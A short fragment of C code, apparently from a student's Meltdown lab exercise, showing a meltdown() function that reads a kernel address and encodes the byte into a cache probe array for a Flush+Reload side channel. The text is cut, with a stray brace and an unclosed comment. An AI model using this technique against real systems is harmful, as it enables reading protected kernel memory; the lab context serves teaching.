 }
}
/*********************** Flush + Reload *************
void meltdown(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
/*Mahish Mahendarkar*/
}